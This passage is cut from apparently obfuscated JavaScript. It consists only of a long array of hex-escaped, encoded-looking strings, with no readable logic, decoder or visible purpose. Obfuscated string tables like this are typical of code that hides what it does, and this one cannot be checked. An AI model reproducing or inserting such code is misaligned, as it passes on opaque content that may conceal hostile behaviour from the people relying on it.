x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x